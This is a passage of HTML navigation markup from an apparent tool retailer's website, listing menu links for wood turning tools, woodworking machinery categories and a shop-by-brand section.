                       href="https://federatedtool.com/wood-turning-and-carving-tools/modular-tool-rest-system/"
                       aria-label="Modular Tool Rest System"
                    >
                        Modular Tool Rest System
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/parting-tools/"
                       aria-label="Parting Tools"
                    >
                        Parting Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/patriot-chuck/"
                       aria-label="Patriot Chuck"
                    >
                        Patriot Chuck
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/revolving-centres/"
                       aria-label="Revolving Centres"
                    >
                        Revolving Centres
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/roughing-gouges/"
                       aria-label="Roughing Gouges"
                    >
                        Roughing Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sandmaster/"
                       aria-label="Sandmaster"
                    >
                        Sandmaster
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sharpening-systems/"
                       aria-label="Sharpening Systems"
                    >
                        Sharpening Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/scrapers/"
                       aria-label="Scrapers"
                    >
                        Scrapers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sovereign-tools-accessories/"
                       aria-label="Sovereign Tools &amp; Accessories"
                    >
                        Sovereign Tools &amp; Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/skew-chisels/"
                       aria-label="Skew Chisels"
                    >
                        Skew Chisels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/specialty-tools/"
                       aria-label="Specialty Tools"
                    >
                        Specialty Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spiralling-texturing-tools/"
                       aria-label="Spiralling &amp; Texturing Tools"
                    >
                        Spiralling &amp; Texturing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spindle-gouges/"
                       aria-label="Spindle Gouges"
                    >
                        Spindle Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spindlemaster/"
                       aria-label="Spindlemaster"
                    >
                        Spindlemaster
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/thread-cutting-system/"
                       aria-label="Thread Cutting System"
                    >
                        Thread Cutting System
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/tool-rolls/"
                       aria-label="Tool Rolls"
                    >
                        Tool Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/stebcentres/"
                       aria-label="Stebcentres"
                    >
                        Stebcentres
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/turning-tool-sets/"
                       aria-label="Turning Tool Sets"
                    >
                        Turning Tool Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/turnmaster-tools-accessories/"
                       aria-label="Turnmaster Tools &amp; Accessories"
                    >
                        Turnmaster Tools &amp; Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/woodworkers-apparel/"
                       aria-label="Woodworkers Apparel"
                    >
                        Woodworkers Apparel
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/woodworking-machinery/"
   data-collapsible="navPages-3983"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/y/apirvphlu__04096_product.original.jpg" alt="Woodworking Machinery" class="ImageMenu">
    Woodworking Machinery 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3983" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/woodworking-machinery/"
               aria-label="All Woodworking Machinery"
            >
                All Woodworking Machinery
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/"
                       aria-label="Bandsaws and Bandsaw Accessories"
                    >
                    Bandsaws and Bandsaw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4376"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4376">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/bandsaws/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/bandsaw-accessories/"
                               aria-label="Bandsaw Accessories"
                            >
                                Bandsaw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/boring-machines/"
                       aria-label="Boring Machines"
                    >
                        Boring Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/combination-machines/"
                       aria-label="Combination Machines"
                    >
                        Combination Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/dovetail-jigs-and-machines/"
                       aria-label="Dovetail Jigs and Machines"
                    >
                        Dovetail Jigs and Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/"
                       aria-label="Drill Presses and Drill Press Accessories"
                    >
                    Drill Presses and Drill Press Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5442"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5442">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/drill-press-accessories/"
                               aria-label="Drill Press Accessories"
                            >
                                Drill Press Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/"
                       aria-label="Jointers and Jointer Accessories"
                    >
                    Jointers and Jointer Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4414"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4414">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/jointers/"
                               aria-label="Jointers"
                            >
                                Jointers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/jointer-accessories/"
                               aria-label="Jointer Accessories"
                            >
                                Jointer Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/machine-safety-push-sticks-featherboards/"
                       aria-label="Machine Safety: Push Sticks &amp; Featherboards"
                    >
                        Machine Safety: Push Sticks &amp; Featherboards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/mobile-bases-and-work-support/"
                       aria-label="Mobile Bases and Work Support"
                    >
                        Mobile Bases and Work Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/mortisers-and-mortiser-accessories/"
                       aria-label="Mortisers and Mortiser Accessories"
                    >
                        Mortisers and Mortiser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/"
                       aria-label="Planers/Moulders and Planer/Moulder Accessories"
                    >
                    Planers/Moulders and Planer/Moulder Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4006"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4006">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/planers-and-moulders/"
                               aria-label="Planers and Moulders"
                            >
                                Planers and Moulders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/planer-and-moulder-accessories/"
                               aria-label="Planer and Moulder Accessories"
                            >
                                Planer and Moulder Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/parts/"
                       aria-label="Parts"
                    >
                        Parts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/power-feeders/"
                       aria-label="Power Feeders"
                    >
                        Power Feeders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/radial-arm-saws/"
                       aria-label="Radial Arm Saws"
                    >
                        Radial Arm Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/"
                       aria-label="Router Tables and Router Table Accessories"
                    >
                    Router Tables and Router Table Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5290"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5290">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/router-tables/"
                               aria-label="Router Tables"
                            >
                                Router Tables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/router-table-accessories/"
                               aria-label="Router Table Accessories"
                            >
                                Router Table Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/"
                       aria-label="Sanders and Sander Accessories"
                    >
                    Sanders and Sander Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4993"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4993">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/sanders/"
                               aria-label="Sanders"
                            >
                                Sanders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/sander-accessories/"
                               aria-label="Sander Accessories"
                            >
                                Sander Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/scoring-saws/"
                       aria-label="Scoring Saws"
                    >
                        Scoring Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/"
                       aria-label="Scroll Saws and Scroll Saw Accessories"
                    >
                    Scroll Saws and Scroll Saw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5510"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5510">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/scroll-saws/"
                               aria-label="Scroll Saws"
                            >
                                Scroll Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/scroll-saw-accessories/"
                               aria-label="Scroll Saw Accessories"
                            >
                                Scroll Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/"
                       aria-label="Shapers and Shaper Accessories"
                    >
                    Shapers and Shaper Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5019"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5019">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/shapers/"
                               aria-label="Shapers"
                            >
                                Shapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/shaper-accessories/"
                               aria-label="Shaper Accessories"
                            >
                                Shaper Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/sharpening-systems/"
                       aria-label="Sharpening Systems"
                    >
                        Sharpening Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/"
                       aria-label="Table Saws and Table Saw Accessories"
                    >
                    Table Saws and Table Saw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5367"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5367">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/table-saws/"
                               aria-label="Table Saws"
                            >
                                Table Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/table-saw-accessories/"
                               aria-label="Table Saw Accessories"
                            >
                                Table Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/"
                       aria-label="Wood Lathes and Wood Lathe Accessories"
                    >
                    Wood Lathes and Wood Lathe Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5523"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5523">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/wood-lathes/"
                               aria-label="Wood Lathes"
                            >
                                Wood Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/wood-lathe-accessories/"
                               aria-label="Wood Lathe Accessories"
                            >
                                Wood Lathe Accessories
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/new-products/"
   aria-label="New Products"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/x/new_product__09773.original.png" alt="New Products" class="ImageMenu">
    New Products
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/shop-by-brand"
   data-collapsible="navPages-3737"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apirtujj1__40265_product.original.jpg" alt="Shop by Brand" class="ImageMenu">
    Shop by Brand 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3737" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/shop-by-brand"
               aria-label="All Shop by Brand"
            >
                All Shop by Brand
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bessey"
                       aria-label="Bessey"
                    >
                    Bessey <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3925"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3925">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/bearing-heaters-2/"
                               aria-label="Bearing Heaters"
                            >
                                Bearing Heaters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-metalworking-2/"
                               aria-label="Clamps for Metalworking"
                            >
                                Clamps for Metalworking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-woodworking-2/"
                               aria-label="Clamps for Woodworking"
                            >
                                Clamps for Woodworking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/magnets-2/"
                               aria-label="Magnets"
                            >
                                Magnets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/snips-and-knives-2/"
                               aria-label="Snips and Knives"
                            >
                                Snips and Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/torque-multipliers-2/"
                               aria-label="Torque Multipliers"
                            >
                                Torque Multipliers
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bosch/"
                       aria-label="Bosch"
                    >
                    Bosch <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3769"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3769">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/pressure-washers/"
                               aria-label="Pressure Washers"
                            >
                                Pressure Washers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/vacuums-accessories/"
                               aria-label="Vacuums &amp; Accessories"
                            >
                                Vacuums &amp; Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bondhus"
                       aria-label="Bondhus"
                    >
                    Bondhus <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4029"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4029">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/screwdriver-sets-2/"
                               aria-label="Screwdriver Sets"
                            >
                                Screwdriver Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/torx-tools-2/"
                               aria-label="Torx Tools"
                            >
                                Torx Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/bostitch-2/"
                       aria-label="Bostitch"
                    >
                        Bostitch
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/champion-2/"
                       aria-label="Champion"
                    >
                        Champion
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/cmt-2/"
                       aria-label="CMT"
                    >
                        CMT
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/coast-2/"
                       aria-label="Coast"
                    >
                        Coast
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/dewalt"
                       aria-label="DEWALT"
                    >
                    DEWALT <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3762"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3762">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/air-tools"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/accessories"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/hand-tools/"
                               aria-label="Hand Tools"
                            >
                                Hand Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/lasers-measuring-devices-2/"
                               aria-label="Lasers &amp; Measuring Devices"
                            >
                                Lasers &amp; Measuring Devices
                            </a>
